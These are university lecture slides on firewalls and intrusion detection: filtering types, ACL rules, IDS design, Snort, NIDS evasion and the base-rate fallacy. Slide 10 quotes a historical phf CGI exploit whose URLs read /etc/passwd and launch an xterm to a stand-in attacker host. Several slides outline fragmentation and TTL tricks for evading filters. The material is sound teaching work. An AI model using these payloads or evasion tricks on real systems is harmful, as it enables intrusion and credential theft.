Slide 1
Firewalls and
Intrusion Detection
Thanks to Vitaly Shmatikov for most of the slides
slide <number>

Slide 2
Administrative
HW 3 will be posted tomorrow
Midterm review slides posted soon
Lab 4 posted soon
Guest lectures next two weeks
  Office hours canceled next week
Midterm 4/17
  I’ll be around for office hours that day but not at class
Repeatable Extra Credit will be posted
  Learn about a network security topic not covered in class
slide <number>

Slide 3
Grading
100-93% A
92-90% A-
89-86% B+
85-83% B
82-80% B-
79-76% C+
75-73% C
72-70% C-
slide <number>

Slide 4





Firewalls
Idea: separate local network from the Internet
Trusted hosts and networks
Firewall
Intranet
Router
DMZ
Demilitarized Zone: publicly accessible servers and networks
slide <number>

Slide 5

Castle and Moat
More like the moat around a castle than a firewall
  Restricts access from the outside
  Restricts outbound connections, too (!!)
slide <number>

Slide 6
What is a Firewall?
Device(s) that examines traffic making access control decisions
  Intended to prevent malicious packets from entering -- and leaving – a network
  Permit or deny network transmissions based upon a set of rules
  Idea is to limit the exposer to attacks from untrusted networks
  Controls flow of packets from networks with different trust levels
    Untrusted zone (Internet)
    More trusted zones (Internal network)

Slide 7
Underlying Assumptions of Firewalls
There is an access control policy that makes it difficult for attacks to gain access to internal (trusted) network
  Wired networks (Physical)
  Wireless networks (Link-layer access control)
Firewalls run much less code, and hence have few bugs (and holes).
Firewalls can be professionally (and hence better) administered.

Slide 8
Are Firewalls Necessary?
Method of enforcing a network security policy
Difficult to control what services users run on their local computers
Host software is buggy
  Firewalls are a layered defense
  Block unnecessary access to services
  Response to host security problem

Slide 9
Origins of Firewalls
Response to growing number of attacks on the internet in the late 80’s
1988 - Morris worm was the first large scale internet worm
1988 - Cliff Stoll’s discovery of German spies breaking into computers
1992- “Evening with Berferd” (Bill Cheswick)

Slide 10
Why Filter Outbound Connections?
[From “The Art of Intrusion”]
whitehouse.gov:
inbound X connections blocked by firewall, but input sanitization in phonebook script doesn’t filter out 0x0a (newline)
http://www.whitehouse.gov/cgi-bin/phf? Qalias=x%0a/bin/cat%20/etc/passwd - displays pwd file
  http://www.whitehouse.gov/cgi-bin/phf? Qalias=x%0a/usr/X11R6/bin/xterm%20-ut%20-display%20attackers.ip.address:0.0 - outbound connection to attacker’s X server (permitted by the firewall)
Use a cracked password to login, then buffer overflow in ufsrestore to get root
slide <number>

Slide 11

Firewall Locations in the Network
Between internal LAN and external network
At the gateways of sensitive subnetworks within the organizational LAN
  Payroll’s network must be protected separately within the corporate network
On end-user machines
  “Personal firewall”
  Standard in Microsoft Windows
slide <number>

Slide 12
Types of Firewalls
Packet- or session-filtering router (filter) in policy
Proxy gateway
  All incoming traffic is directed to firewall, all outgoing traffic appears to come from firewall
  Circuit-level: application-independent, “transparent”
    Only generic IP traffic filtering (example: SOCKS)
  Application-level: separate proxy for each application
    Different proxies for SMTP (email), HTTP, FTP, etc.
    Filtering rules are application-specific
Personal firewall with application-specific rules
  E.g., no outbound telnet connections from email client
slide <number>

Slide 13

Illustration of Firewall Types
slide <number>

Slide 14
Packet Filtering
For each packet, firewall decides whether to allow it to proceed – on a per-packet basis
  Stateless, cannot examine packet’s context (TCP connection, application-specific payload, etc.)
Filtering rules are based on pattern-matching packet header fields
  IP source and destination addresses, ports
  Protocol identifier (TCP, UDP, ICMP, etc.)
  TCP flags (SYN, ACK, RST, PSH, FIN)
  ICMP message type
slide <number>

Slide 15

Examples of Filtering Rules
slide <number>

Slide 16

Example: FTP
[Wenke Lee]
FTP server
FTP client
Connection from a random port on an external host
20
Data
21
Command
5150
5151
◆ Client opens command channel to server; tells server second port number
“PORT 5151”
❖ Server acknowledges
“OK”
DATA CHANNEL
⬥ Server opens data channel to client’s second port
TCP ACK
 Client acknowledges
slide <number>

Slide 17
FTP Packet Filter
These rules allow a user to FTP from any IP address to the FTP server at 172.168.10.12
access-list 100 permit tcp any gt 1023 host 172.168.10.12 eq 21
access-list 100 permit tcp any gt 1023 host 172.168.10.12 eq 20
! Allows packets from any client to the FTP control and data ports
access-list 101 permit tcp host 172.168.10.12 eq 21 any gt 1023
access-list 101 permit tcp host 172.168.10.12 eq 20 any gt 1023
! Allows the FTP server to send packets back to any IP address with TCP ports > 1023
interface Ethernet 0
access-list 100 in ! Apply the first rule to inbound traffic
access-list 101 out ! Apply the second rule to outbound traffic two ways！！！
!
“Default deny”: anything not explicitly permitted by the access list is denied
slide <number>

Slide 18

Screened Subnet
Only the screened subnet is visible
to the external network;
internal network is invisible
slide <number>

Slide 19

Screened Subnet Using Two Routers
One router one firewall.
slide <number>

Slide 20

Source/Destination Address Forgery
slide <number>

Slide 21
Protecting Addresses and Routes
Hide IP addresses of hosts on internal network
  Only services that are intended to be accessed from outside need to reveal their IP addresses
  Keep other addresses secret to make spoofing harder
Use NAT (network address translation) to map addresses in packet headers to internal addresses
  1-to-1 or N-to-1 mapping
Filter route announcements
  No need to advertise routes to internal hosts
  Prevent attacker from advertising that the shortest route to an internal host lies through him
slide <number>

Slide 22
Weaknesses of Packet Filters
Do not prevent application-specific attacks
  For example, if there is a buffer overflow in the Web server, firewall will not block an attack string
No authentication
  … except (spoofable) address-based authentication
  Firewalls operate only at the network level
Vulnerable to TCP/IP attacks such as spoofing
  Solution: list of addresses for each interface (packets with internal addresses shouldn’t come from outside)
Vulnerable to misconfiguration
slide <number>

Slide 23
Stateless Filtering Is Not Enough
In TCP connections, ports with numbers less than 1024 are permanently assigned to servers
  20, 21 - FTP, 23 - telnet, 25 - SMTP, 80 - HTTP…
Clients use ports numbered from 1024 to 65535
  They must be available for clients to receive responses
What should a firewall do if it sees, say, an outgoing request to some client’s port 5151?
  It must allow it: this could be a server’s response in a previously established connection …
  … OR it could be malicious traffic
  Can’t tell without keeping state for each connection
slide <number>

Slide 24


Example: Using High Ports
Inbound SMTP
Outbound SMTP
slide <number>

Slide 25
Session Filtering
Decision is still made separately for each packet, but in the context of a connection
  If new connection, then check against security policy
  If existing connection, then look it up in the table and update the table, if necessary
    Only allow packets to a high-numbered port if there is an established connection from that port
    Example of an update: if RST, remove connection from table
Hard to filter stateless protocols (UDP) and ICMP
Filters can be bypassed with IP tunneling
slide <number>

Slide 26

Example: Connection State Table
slide <number>

Slide 27

Stateful or Dynamic Packet Filtering
slide <number>

Slide 28

Abnormal Fragmentation
For example, ACK bit is set in both fragments,
but when reassembled, SYN bit is set
(can stage SYN flooding through firewall)
slide <number>

Slide 29
Fragmentation Attack
[Wenke Lee]
Telnet server
Telnet client
, Send 2 fragments with the ACK bit set; fragment offsets are chosen so that the full datagram re-assembled by server forms a packet with the SYN bit set (the fragment offset of the second packet overlaps into the space of the first packet)
23
Allow only if ACK bit set
1234
FRAG1 (with ACK)
FRAG2 (with ACK)
SYN packet (no ACK)
ACK
⬥ All following packets will have the ACK bit set
slide <number>

Slide 30
Circuit-Level Gateway
Splices and relays TCP connections
  Does not examine the contents of TCP segments; less control than application-level gateway
Client applications must be adapted for SOCKS
  “Universal” interface to circuit-level gateways
For lower overhead, application-level proxy on inbound, circuit-level on outbound (trusted users)
slide <number>

Slide 31
Application-Level Gateway
Splices and relays application-specific connections
Need a separate proxy for each application
  Example: HTTP proxy each application have their own firewall.
  Big overhead, but can log and audit all activity
Can support user-to-gateway authentication
  Log into the proxy server with username and password
Simpler filtering rules (why?)
slide <number>

Slide 32
Comparison of Firewall Types
Modify client
application
Defends against
fragm. attacks
Performance
Packet filter Best No No
Session filter No Maybe
Circuit-level gateway Yes (SOCKS) Yes
Application-level Worst Yes Yes
gateway
slide <number>

Slide 33
Bastion Host
Bastion host is a hardened system implementing application-level gateway behind packet filter
  All non-essential services are turned off
  Application-specific proxies for supported services
    Each proxy supports only a subset of application’s commands, is logged and audited, disk access restricted, runs as a non-privileged user in a separate directory
  Support for user authentication
All traffic flows through bastion host
  Packet router allows external packets to enter only if their destination is bastion host, and internal packets to leave only if their origin is bastion host
slide <number>

Slide 34
General Problems with Firewalls
Interfere with some networked applications
Don’t solve many real problems
  Buggy software (think buffer overflow exploits)
  Bad protocol design (think WEP in 802.11b)
Generally don’t prevent denial of service
Don’t prevent insider attacks
Increasing complexity and potential for misconfiguration
Break the network, application is break.
slide <number>

Slide 35
What Should Be Detected?
Attempted and successful break-ins
Attacks by legitimate users
  Illegitimate use of root privileges, unauthorized access to resources and data …
Trojans, rootkits, viruses, worms …
Denial of service attacks
slide <number>

Slide 36
Intrusion Detection Systems
Host-based
  Monitor activity on a single host
  Advantage: better visibility into behavior of individual applications running on the host
Network-based (NIDS)
  Often placed on a router or firewall
  Monitor traffic, examine packet headers and payloads
  Advantage: single NIDS can protect many hosts and look for global patterns
slide <number>

Slide 37
Intrusion Detection Techniques
Misuse detection
  Use attack “signatures” (need a model of the attack)
    Sequences of system calls, patterns of network traffic, etc.
  Must know in advance what attacker will do (how?)
  Can only detect known attacks
Anomaly detection
  Using a model of normal system behavior, try to detect deviations and abnormalities (偏差和异常try to find good for the network)
    E.g., raise an alarm when a statistically rare event(s) occurs
  Can potentially detect unknown attacks
Which is harder to do? Anomaly is more difficult to define
slide <number>

Slide 38
Signature Detection
pattern matching
Intrusion Patterns
intrusion
activities
Example: if (src_ip == dst_ip) then “land attack”
Intrusion patterns like the policy, and then learning to divide
To be
activitie and intrusion
Can’t detect new attacks

Slide 39


Anomaly Detection
probable intrusion
activity measures
Any problem ?
Relatively high false positive rate
Anomalies can just be new normal activities.
Anomalies caused by other element faults
  E.g., router failure or misconfiguration, P2P misconfiguration

Slide 40
Requirements of Network IDS
Accurate
High-speed, large volume monitoring
  No packet filter drops
Real-time notification
Mechanism separate from policy
Extensible
Broad detection coverage
Resilience to attacks upon the IDS itself!

Slide 41
Misuse Detection (Signature-Based)
Set of rules defining a behavioral signature likely to be associated with attack of a certain type
  Example: buffer overflow
    A setuid program spawns a shell with certain arguments
    A network packet has lots of NOPs in it
    A very long argument to a string function
  Example: SYN flooding (denial of service)
    Large number of SYN packets without ACKs coming back
    …or is this simply a poor network connection?
Attack signatures are usually very specific and may miss variants of known attacks
  Why not make signatures more general?
slide <number>

Slide 42
Extracting Misuse Signatures
Use invariant characteristics of known attacks
  Bodies of known viruses and worms, port numbers of applications with known buffer overflows, RET addresses of stack overflow exploits
  Hard to handle malware mutations
    Metamorphic viruses: each copy has a different body
Challenge: fast, automatic extraction of signatures of new attacks
Honeypots are useful for signature extraction
  Try to attract malicious activity, be an early target
slide <number>

Slide 43
Anomaly Detection
Define a profile describing “normal” behavior
  Works best for “small”, well-defined systems (single program rather than huge multi-user OS)
Profile may be statistical
  Build it manually (this is hard)
  Use machine learning and data mining techniques
    Log system activities for a while, then “train” IDS to recognize normal and abnormal patterns
  Risk: attacker trains IDS to accept his activity as normal
    Daily low-volume port scan may train IDS to accept port scans
IDS flags deviations from the “normal” profile
slide <number>

Slide 44
Level of Monitoring
Which types of events to monitor?
  OS system calls
  Command line
  Network data (e.g., from routers and firewalls)
  Processes
  Keystrokes
  File and device accesses
  Memory accesses
Auditing / monitoring should be scalable
slide <number>

Slide 45
Host-Based IDS
Use OS auditing and monitoring mechanisms to find applications taken over by attacker
  Log all relevant system events (e.g., file accesses)
  Monitor shell commands and system calls executed by user applications and system programs
    Pay a price in performance if every system call is filtered
Con: need an IDS for every machine
Con: if attacker takes over machine, can tamper with IDS binaries and modify audit logs
Con: only local view of the attack
slide <number>

Slide 46
Host-Based Anomaly Detection
Compute statistics of certain system activities
  Login and location frequency; last login; password fails; session elapsed time, output, CPU, I/O; frequency of commands and programs, file read/write/create/delete
Report an alert if statistics outside range
Example: IDES (Denning, mid-1980s)
  For each user, store daily count of certain activities
    For example, fraction of hours spent reading email
  Maintain list of counts for several days
  Report anomaly if count is outside weighted norm
Problem: most unpredictable user is the most important
slide <number>

Slide 47
File integrity checker
  Records hashes of critical files and binaries
    Hashes must be stored in read-only memory (why?)
  Periodically checks that files have not been modified, verifies sizes, dates, permissions
Good for detecting rootkits, but may be subverted by a clever rootkit
  Install a backdoor inside a continuously running system process (no changes on disk!)
  Copy old files back into place before Tripwire runs
How to detect modifications to running process?
slide <number>

Slide 48
Network-Based IDS
Inspect network traffic
  For example, use tcpdump to sniff packets on a router
  Passive (unlike firewalls)
  Default action: let traffic pass (unlike firewalls)
Rules for protocol violations, unusual connection patterns, attack strings in packet payloads
Con: can’t inspect encrypted traffic (VPNs, SSL)
Con: not all attacks arrive from the network
Con: record and process huge amount of traffic
slide <number>

Slide 49
Architecture of Network IDS
Signature matching/Anomaly detection
(& protocol parsing when needed)
}
Policy Engine
}
Protocol identification
Observation
Engine
TCP reassembly
Packet capture libpcap
Packet stream

Slide 50

Snort
Popular open-source network-based intrusion detection tool
Large, constantly updated sets of rules for common vulnerabilities
Occasionally had its own vulnerabilities
  IBM Internet Security Systems Protection Advisory (Feb 19, 2007): Snort IDS and Sourcefire Intrusion Sensor IDS/IPS are vulnerable to a stack-based buffer overflow, which can result in remote code execution
slide <number>

Slide 51
Port Scanning
Many vulnerabilities are OS-specific
  Bugs in specific implementations, default configuration
Port scan is often a prelude to an attack
  Attacker tries many ports on many IP addresses
    For example, looking for an old version of some daemon with an unpatched buffer overflow
  If characteristic behavior detected, mount attack
    Example: SGI IRIX responds on TCPMUX port (TCP port 1); if response detected, IRIX vulnerabilities can used to break in
  “The Art of Intrusion”: virtually every attack involves port scanning and password cracking
slide <number>

Slide 52
Scanning Defense
Scan suppression: block traffic from addresses that previously produced too many failed connection attempts
  Requires maintaining state
  Can be subverted by slow scanning
  Does not work very well if the origin of the scan is far away (why?)
False positives are common, too
  Website load balancers, stale IP caches
    E.g., dynamically get an IP address that was used by P2P host
slide <number>

Slide 53
Detecting Backdoors with NIDS
Look for telltale signs of sniffer and rootkit activity
Entrap sniffers into revealing themselves
  Use bogus IP addresses and username/password pairs
    Sniffer may try a reverse DNS query on the planted address; rootkit may try to log in with the planted username
  Open bogus TCP connections, then measure ping times
    If sniffer is active, latency will increase
  Clever sniffer can use these to detect NIDS presence!
Detect attacker returning to his backdoor
  Small packets with large inter-arrival times
  Root shell prompt “# ” in packet contents
slide <number>

Slide 54
Detecting Attack Strings Is Hard
Want to detect “USER root” in packet stream
Scanning for it in every packet is not enough
  Attacker can split attack string into several packets; this will defeat stateless NIDS
Recording previous packet’s text is not enough
  Attacker can send packets out of order
Full reassembly of TCP state is not enough
  Attacker can use TCP tricks so that certain packets are seen by NIDS but dropped by the receiving application
    Manipulate checksums, TTL (time-to-live), fragmentation
slide <number>

Slide 55



TCP Attacks on NIDS
Insertion attack
U
S
E
R
r
X
o
o
t
U
S
E
R
r
o
o
t
X
Insert packet with
bogus checksum
NIDS
Dropped
TTL attack
10 hops
8 hops
U
S
E
R
r
TTL=20
U
S
E
R
r
X
TTL=12
X
Short TTL to ensure this packet doesn’t reach destination
o
o
t
TTL=20
o
o
t
NIDS
Dropped (TTL expired)
slide <number>

Slide 56
Anomaly Detection with NIDS
High false positive rate
  False identifications are very costly because sys admin will spend many hours examining evidence
Training is difficult
  Lack of training data with real attacks
  Network traffic is very diverse, the definition of “normal” is constantly evolving
    What is the difference between a flash crowd and a denial of service attack?
Protocols are finite-state machines, but current state of a connection is hard to see from network
slide <number>

Slide 57
Intrusion Detection Errors
False negatives: attack is not detected
  Big problem in signature-based misuse detection
False positives: harmless behavior is classified as an attack
  Big problem in statistical anomaly detection
All intrusion detection systems (IDS) suffer from errors of both types
Which is a bigger problem?
  Attacks are fairly rare events, thus IDS often suffer from the base-rate fallacy
slide <number>

Slide 58
Conditional Probability
Suppose two events A and B occur with probability Pr(A) and Pr(B), respectively
Let Pr(AB) be probability that both A and B occur
What is the conditional probability that A occurs assuming B has occurred?
Pr(AB)
Pr(A | B) =
Pr(B)
slide <number>

Slide 59


Bayes’ Theorem
Suppose mutually exclusive events E₁, … ,E_{n} together cover the entire set of possibilities
Then the probability of any event A occurring is
Pr(A) = Σ_{1≤i≤n} Pr(A | E_{i}) • Pr(E_{i})
    Intuition: since E₁, … ,E_{n} cover the entire
    probability space, whenever A occurs,
    some event E_{i} must have occurred
Can rewrite this formula as
Pr(A | E_{i}) • Pr(E_{i})
Pr(E_{i} | A) =
Pr(A)
slide <number>

Slide 60
Base-Rate Fallacy
1% of traffic is SYN floods; IDS accuracy is 90%
  IDS classifies a SYN flood as attack with prob. 90%, classifies a valid connection as attack with prob. 10%
What is the probability that a connection flagged by IDS as a SYN flood is actually valid?
Pr(alarm | valid) • Pr(valid)
Pr(valid | alarm) =
Pr(alarm)
Pr(alarm | valid) • Pr(valid)
=
Pr(alarm | valid) • Pr(valid) + Pr(alarm | SYN flood) • Pr(SYN flood)
0.10 • 0.99
=
0.10 • 0.99 + 0.90 • 0.01
= 92% chance raised alarm
is false!!!
slide <number>

Slide 61
Strategic Intrusion Assessment
[Lunt]
Test over two-week period by Air Force Information Warfare Center
  Intrusion detectors at 100 Air Force bases alarmed on 2,000,000 sessions
  Manual review identified 12,000 suspicious events
  Further manual review => four actual incidents
Conclusion
  Most alarms are false positives
  Most true positives are trivial incidents
  Of the significant incidents, most are isolated attacks to be dealt with locally
slide <number>

Slide 62
Intrusion Prevention System
Firewall filters based on rules
IDS detects based on models or rules
IPS is the integration of firewalls with IDS
  IDS can dynamically add filtering rules to firewall
  Faster response time
  Danger of filtering based on false alerts from IDS
slide <number>

Slide 63
Network Telescopes and Honeypots
Monitor a cross-section of Internet address space
  Especially useful if includes unused “dark space”
